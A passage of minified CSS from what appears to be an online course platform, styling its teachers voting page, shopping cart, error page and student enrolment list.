.landing__page .section.section--teachers .teachers__list{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section.section--teachers .teachers__list{width:100%}}@media screen and (min-width: mimpx) and (max-width: 767px){.new_styles .landing__page .section.section--teachers .teachers__list{width:930px}}.new_styles .landing__page .section.section--teachers .teachers__list thead{background:#F2F4F4;color:#333;border:0.15rem solid #d6dddd}.new_styles .landing__page .section.section--teachers .teachers__list thead th{padding:0.8rem 1rem;text-transform:uppercase;margin-bottom:1rem;letter-spacing:1px;font:bold 0.8em/1.5em "Blauer-Nue", sans-serif;text-align:left}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr{width:100%;margin-bottom:0.75rem;border:0.15rem solid #d6dddd}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td{border:0;color:#fff;padding:0.8rem 1rem;font:500 1em/1.5em "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child{display:flex;-webkit-box-align:center;align-items:center}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child h3{color:#fff}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child figure{margin-right:0.5rem;width:3.5rem;height:3.5rem;border-radius:2.5rem !important;position:relative;background:#ffffff;overflow:hidden}.new_styles .landing__page .section.section--teachers .teachers__list tbody tr td:first-child figure img{width:100%;position:absolute}.new_styles .landing__page .section.section--contact .page-wrapper .row{grid-template-columns:60% 40%}.new_styles .landing__page .section.section--contact .page-wrapper .video{width:100%;padding-right:5%}@media screen and (min-width: mimpx) and (max-width: 767px){.new_styles .landing__page .section.section--contact .page-wrapper .form-content{padding-left:5%}}.new_styles .landing__page .section.section--contact .page-wrapper .title{text-align:left;margin-bottom:0}.new_styles .landing__page .section.section--contact .page-wrapper .button{width:100%}.new_styles .lp__teachers .confirmation{padding:10px;width:323px;max-width:100%;margin:0 auto;position:fixed;top:auto;left:0;bottom:0;right:0;background:#F2F4F4;transform:translateY(100vh);transition:transform 0.65s}.new_styles .lp__teachers .confirmation.active{transform:translateY(0)}.new_styles .lp__teachers .g-recaptcha>div{margin-bottom:5px}.new_styles .lp__teachers .arts{display:flex;width:700px;margin:20px auto;max-width:100%;align-items:center}.new_styles .lp__teachers .arts img{max-width:50%}.new_styles .lp__teachers .intro .artwork{width:530px;margin:20px auto;max-width:100%;display:block}.new_styles .lp__teachers .video{width:630px;max-width:100%;padding:0 20px;margin:0 auto 40px auto}.new_styles .lp__teachers .title{color:#F2F4F4;font:100 24px/1.5em "Blauer-Nue", sans-serif;text-align:center;text-transform:uppercase}.new_styles .lp__teachers .title span{font-weight:bold}.new_styles .lp__teachers .teachers{width:1600px;max-width:100%;margin:0 auto;padding:0 20px;text-align:center;padding:20px 0 20vh 0}.new_styles .lp__teachers .teachers>.teacher{margin:1%;display:inline-block}@media screen and (max-width: 600px){.new_styles .lp__teachers .teachers>.teacher{width:99%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .lp__teachers .teachers>.teacher{width:99%}}@media screen and (min-width: 601px) and (max-width: 980px){.new_styles .lp__teachers .teachers>.teacher{width:47%}}@media screen and (min-width: 981px){.new_styles .lp__teachers .teachers>.teacher{width:14%}}.new_styles .lp__teachers .teachers>.teacher:hover .name,.new_styles .lp__teachers .teachers>.teacher:focus .name{background:#ffb11e}.new_styles .lp__teachers .teachers>.teacher .field{display:none}.new_styles .lp__teachers .teachers>.teacher .field:checked+label img{filter:grayscale(0%)}.new_styles .lp__teachers .teachers>.teacher .field:checked+label+.name{background:#ffb11e}.new_styles .lp__teachers .teachers>.teacher .name{font:600 20px/1.5em "Blauer-Nue", sans-serif;background:#F2F4F4;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;transition:color 0.65s, background 0.65s;color:#333}.new_styles .lp__teachers .teachers>.teacher .image{display:block;cursor:pointer}.new_styles .lp__teachers .teachers>.teacher .image img{width:auto;max-height:208px;margin:0 auto;display:block;filter:grayscale(100%);transition:filter 0.65s}.new_styles .lp__teachers .teachers>.teacher .image:hover img,.new_styles .lp__teachers .teachers>.teacher .image:focus img{filter:grayscale(0%)}.new_styles .lp__teachers .teachers>.teacher .votes{display:block;color:#F2F4F4;font:100 16px/1.5em "Blauer-Nue", sans-serif}.new_styles .lp__teachers .teachers>.teacher .votes strong{color:#003CFF;font-weight:bold}.new_styles .cart__layout{min-height:80vh}@media screen and (min-width: 768px){.new_styles .cart__layout .page-wrapper .page-container{padding:30px 0 0 0}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container{padding:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container{padding:0}}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small{margin-bottom:0}@media screen and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .text{font-size:15px;margin:0 0 10px 0}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .apply{margin-bottom:5px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .text{font-size:15px;margin:0 0 10px 0}.new_styles .cart__layout .page-wrapper .page-container .ac-banner-small .apply{margin-bottom:5px}}.new_styles .cart__layout .page-cart{padding-top:30px;margin-bottom:30px}.new_styles .cart__layout .page-cart .orders__open{margin-bottom:70px}.new_styles .cart__layout .page-cart .orders__open h2{color:#232323;vertical-align:middle;font:bold 18px/40px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item{margin-bottom:5px;color:#6e6e6e;font-size:16px;position:relative;padding:15px 20px;border:1px solid #d6dddd;font:bold 16px/20px "Blauer-Nue", sans-serif}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item{display:flex;align-items:center}}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id{float:left;font-weight:100}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button{text-align:right;margin-bottom:0}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button .button--payment{padding:6px 8px;max-width:100%;background:#30b967;box-shadow:1px 1px 1px #238249 !important;border-bottom:1px solid #238249 !important}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button .button--payment{width:190px}}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:100%;margin-bottom:5px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:100%;margin-bottom:5px}}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{width:33.33%;display:inline-block}}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-id strong,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list-button strong,.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price strong{color:#2d2d2d;font-weight:bold}.new_styles .cart__layout .page-cart .orders__open .order__list .order__list-item .order__list--price{text-align:left}.new_styles .cart__layout .page-cart #address__modal .form_labels .message{display:block;margin-bottom:10px;font:bold 14px/24px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart #address__modal .form_labels .field{float:left;width:100%;flex-wrap:wrap;margin-bottom:10px;justify-content:initial}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-top:10px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-top:10px}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column{width:50%;float:left}.new_styles .cart__layout .page-cart #address__modal .form_labels .field .column:last-child{padding-left:1%}}.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two label{display:block}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two input{width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart #address__modal .form_labels .field_two input{width:100% !important}}@media screen and (min-width: 479px){.new_styles .cart__layout .page-cart .row{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;margin:0 -15px}.new_styles .cart__layout .page-cart .row .col{flex:1;margin:0 15px}}.new_styles .cart__layout .page-cart .navigation{text-align:right}.new_styles .cart__layout .page-cart .navigation li{display:inline-block}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li{width:47%}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li{width:47%}}.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{font-weight:bold;text-decoration:underline}@media screen and (min-width: 362px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:10px}}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:3%}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:first-child,.new_styles .cart__layout .page-cart .navigation li:last-child{margin-right:3%}}@media screen and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:nth-child(2) a{padding:10px 0px}}@media screen and (min-width: maxpx) and (max-width: 361px){.new_styles .cart__layout .page-cart .navigation li:nth-child(2) a{padding:10px 0px}}.new_styles .cart__layout .page-cart .navigation li:last-child{margin-left:10px}.new_styles .cart__layout .page-cart input[type=number]::-webkit-inner-spin-button,.new_styles .cart__layout .page-cart input[type=number]::-webkit-outer-spin-button{opacity:1;position:relative;right:-10px}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .modal-dialog{width:95%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .modal-dialog{width:95%}}.new_styles .cart__layout .page-cart .modal-dialog table{margin-bottom:0}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .doubts{display:none}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .doubts{display:none}}@media screen and (min-width: 480px){.new_styles .cart__layout .page-cart .doubts .doubts__action{width:auto;margin-top:20px;transition:all 0.65s;display:inline-block;color:#fff !important;background-color:#000051}.new_styles .cart__layout .page-cart .doubts .doubts__action:hover,.new_styles .cart__layout .page-cart .doubts .doubts__action:focus{background-color:#00001e}}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading{border:0;background:#fff}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading a{background:#fff;padding:5px 15px;position:relative;font-size:16px;color:#555 !important}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-heading a:before{width:6px;height:6px;content:"";display:block;background:#475060;position:absolute;top:12px;left:0;bottom:auto;right:auto;border-radius:50% !important}.new_styles .cart__layout .page-cart .doubts .modal-dialog .panel-body{color:grey;font-size:14px;padding:5px 0 10px 0}.new_styles .cart__layout .page-cart h1{color:#000051;vertical-align:middle;letter-spacing:-0.05em;font:bold 32px/50px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart h1.center{text-align:center}.new_styles .cart__layout .page-cart h2.section{margin-bottom:15px;font:bold 20px/22px "Blauer-Nue", sans-serif}.new_styles .cart__layout .page-cart .new-patio{float:left;width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address{float:left;width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:not(:first-child){width:50%;float:left}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:not(:first-child) .input{width:100%}.new_styles .cart__layout .page-cart .new-patio .patio_address .col-md-8:last-child{padding-left:1%}.new_styles .cart__layout .page-cart .content__cart{margin-bottom:20px}.new_styles .cart__layout .page-cart .content__cart>div.inactive{display:none}.new_styles .cart__layout .page-cart .content__cart .table__products{margin:20px 0}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products thead{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products thead{display:none}}.new_styles .cart__layout .page-cart .content__cart .table__products td .quantity{width:56.33px;height:42px;border:1px solid #dddddd;margin:0 auto;display:flex;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{text-align:center}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .table__products td{display:flex;align-items:center}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .table__products td{display:flex;align-items:center}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:100%;float:left}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{padding:17px 0}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4){padding:0;border-top:0;width:33.33%;display:flex;margin:10px 0;min-height:62px;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4) form{width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:100%;float:left}.new_styles .cart__layout .page-cart .content__cart .table__products td.center{padding:17px 0}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3),.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4){padding:0;border-top:0;width:33.33%;display:flex;margin:10px 0;min-height:62px;align-items:center;justify-content:center}.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(2) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(3) form,.new_styles .cart__layout .page-cart .content__cart .table__products td:nth-child(4) form{width:100% !important}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .table__products td{width:20%}.new_styles .cart__layout .page-cart .content__cart .table__products td:first-child{width:100%;display:flex;align-items:center}}.new_styles .cart__layout .page-cart .content__cart .table__products td.center form{width:70%;margin:0 auto}.new_styles .cart__layout .page-cart .content__cart .table__products td.center form input{width:56.33px;height:42px;border:1px solid #dddddd}.new_styles .cart__layout .page-cart .content__cart .table__products .product__image{width:35%;float:left;margin-right:4%}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description{width:61%;float:left;display:inline;padding:10px 0;vertical-align:middle}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description h3{font:bold 16px/18px "Ninetea", sans-serif}.new_styles .cart__layout .page-cart .content__cart .table__products .product__description a{display:block;color:#929292}.new_styles .cart__layout .page-cart .content__cart .table__products .old__total{font-size:13px;font-weight:bold;text-decoration:line-through}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:block;font-size:13px;font-weight:bold}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:block;font-size:13px;font-weight:bold}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .table__products .total span{display:none}}@media screen and (min-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon,.new_styles .cart__layout .page-cart .content__cart .cart__resume{width:50%}}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:100%}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:100%}}@media screen and (min-width: 480px) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon{width:70%}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form{position:relative}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:auto;padding:6px 10px;position:absolute;top:5px;left:auto;bottom:auto;right:5px}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:auto;padding:6px 10px;position:absolute;top:5px;left:auto;bottom:auto;right:5px}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form input,.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{margin:0;font-size:18px}@media screen and (min-width: 480px) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__coupon form input,.new_styles .cart__layout .page-cart .content__cart .cart__coupon form button{width:100%}}.new_styles .cart__layout .page-cart .content__cart .cart__coupon form .alert{margin:5px 0}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .cart__resume .button-payment{display:none}}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:right}}@media screen and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 479px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{margin-top:20px}}@media screen and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cart__layout .page-cart .content__cart .cart__resume{float:left;width:100%}}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount{float:left;width:100%;padding-top:5px}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount.dashed{margin-top:10px;font-weight:bold;padding-top:10px;border-top:1px solid}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount span:first-child{float:left}.new_styles .cart__layout .page-cart .content__cart .cart__resume .amount span:last-child{float:right}.new_styles .cart__layout .page-cart .content__cart .details{margin-bottom:30px}@media screen and (min-width: 768px){.new_styles .cart__layout .page-cart .content__cart .details__order{margin:25px auto 0 auto}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{width:100%}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{margin-top:0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .table-styled{margin-top:15px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume{margin-top:0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .table-styled{margin-top:15px}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__resume .button-payment{margin:15px 0 0}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{padding:22px;border:1px solid #d6dddd}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{margin-top:15px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section{margin-top:15px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart h2.section{margin-bottom:10px}@media screen and (min-width: 601px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart{align-items:center}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .col .top__modal{text-align:right}}@media screen and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .button-secondary-small{margin:10px 0}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .review__cart .button-secondary-small{margin:10px 0}}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .action__products{color:#333333;display:block;text-align:right;font-weight:bold;margin-bottom:10px;text-decoration:underline}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .product__list{height:0;overflow:hidden;transition:all 0.65s}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .product__list.active{height:auto}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled{margin-bottom:10px}.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled th,.new_styles .cart__layout .page-cart .content__cart .details__order .cart__section .table-styled td{padding:3px 5px}.new_styles #background_404_500{font-family:"Blauer-Nue", sans-serif !important;padding-top:30px}.new_styles #background_404_500 .inside_content img{width:80%;max-width:400px}.new_styles #background_404_500 .inside_content{width:100%;text-align:center}.new_styles #background_404_500 .inside_content .text1,.new_styles #background_404_500 .inside_content .text2{font-size:20px;font-weight:bold;color:#000051;margin:15px}.new_styles #background_404_500 .error_code{letter-spacing:12px;color:#000051;font-size:130px;margin-top:10px;margin-bottom:50px;line-height:0.5}.new_styles #background_404_500 .inside_content button{width:400px;display:inline-block;padding:10px 15px;line-height:20px;border-radius:3px;font-size:15px;text-align:center;cursor:pointer;font-weight:bold;border:0;margin:30px 0 30px 0}@media only screen and (min-width: 769px){.new_styles #background_404_500 .inside_content #error_code{font-size:200px;margin-top:-115px}}@media only screen and (max-width: 768px){.new_styles #background_404_500 .inside_content #error_code{font-size:70px;margin-top:-40px}.new_styles #background_404_500 .inside_content button{width:90% !important}}.new_styles html,.new_styles body{position:relative;height:100%}.new_styles .fa:before,.new_styles .cpn-info-button:before,.new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .cpn-messaging-link.telegram:before{margin-right:5px;font-family:"FontAwesome" !important}.new_styles .aci:before{margin-right:5px}.new_styles .area-user{display:block;margin-left:auto;margin-right:auto;position:relative;height:100%;padding-right:20px}.new_styles .area-user .content-wrapper{max-width:100%}.new_styles .area-user .content-wrapper{margin-left:15px;flex-grow:1;flex-shrink:1}@media screen and (max-width: 767px){.new_styles .area-user .content-wrapper{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .area-user .content-wrapper{width:100%}}.new_styles .area-user .user-side-menu{height:100%;flex-grow:0;flex-shrink:0}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items{display:flex;flex-wrap:wrap;padding-bottom:25px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item{padding:10px}@media screen and (min-width: 1600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item{width:20%}}@media screen and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+4){display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+4){display:none}}@media screen and (min-width: 601px) and (max-width: 1024px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+7){display:none}}@media screen and (min-width: 1025px) and (max-width: 1599px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+10){display:none}}@media screen and (min-width: 1600px){.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item:nth-of-type(n+16){display:none}}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course{height:100%;background:#fff;transition:all 0.65s;border:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1)}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:hover,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:focus,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course.active{border-color:#bbc5c5;background-color:#fafbfb;box-shadow:0 0 15px 0 rgba(1,1,29,0.5)}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:hover .content .title,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course:focus .content .title,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course.active .content .title{color:#003CFF}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover img,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus img{opacity:0.75}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover .more,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:hover .continue__lesson,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus .more,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image:focus .continue__lesson{opacity:1}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image{display:block;overflow:hidden;position:relative;border-bottom:1px solid #d6dddd}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image img{opacity:1;width:100%;display:block;margin:0 auto;max-height:100%;transition:opacity 0.65s}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson{opacity:0;color:#ffffff;display:flex;font-size:12px;position:absolute;top:0;left:0;bottom:0;right:0;align-items:center;text-align:center;justify-content:center;background:rgba(47,47,47,0.87);transition:all 0.65s}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .fa,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-info-button,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-messaging-link.whatsapp,.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .continue__lesson .cpn-messaging-link.telegram{color:#ffffff;font-size:42px;display:block;line-height:1.2em}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more{z-index:1;opacity:0;color:#fff;padding:0 5px;max-height:30px;overflow:hidden;text-align:center;white-space:nowrap;text-overflow:ellipsis;transition:opacity 0.65s;font:bold 16px/30px "Blauer-Nue", sans-serif;border-radius:3px 3px 0 0 !important;background-color:#385e7d}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more.discipline{position:absolute;top:0;left:15px;bottom:auto;right:15px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .image .more.lesson{position:absolute;top:auto;left:15px;bottom:0;right:15px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content{padding:15px;display:block}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .title{height:48px;display:block;color:#000051;overflow:hidden;margin-bottom:5px;white-space:normal;font:20px/24px "Blauer-Nue", sans-serif}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .info{font-size:13px;margin-bottom:0}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .info .num{font-size:14px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .infos{padding-top:20px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .validity{margin-top:20px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items{width:100%;max-width:1024px;margin:0 auto 60px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items li.item{width:100%;padding:0;border-bottom:1px solid #d6dddd}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .image{display:none}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content{display:grid;padding:20px 20px;align-items:center}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content:hover{background-color:rgba(0,0,81,0.1);color:#000051}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{display:inline-block;padding-right:20px;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info{display:inline-block;width:97px;margin:0;font-size:13px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info .num{font-size:14px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .badge-free{color:#50B261}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .badge-free:before{width:6px;height:6px;display:inline-block;content:"";margin-right:3px;border-radius:50%;background-color:#50B261;vertical-align:middle}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{width:auto;font-size:12px;color:#888888}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity .num{font-size:12px;font-weight:normal}@media screen and (min-width: 601px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content{grid-template-columns:auto 200px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{grid-column:1/1;grid-row:1/2}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{grid-column:2/2;grid-row:2/2}}@media screen and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{margin-bottom:5px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items 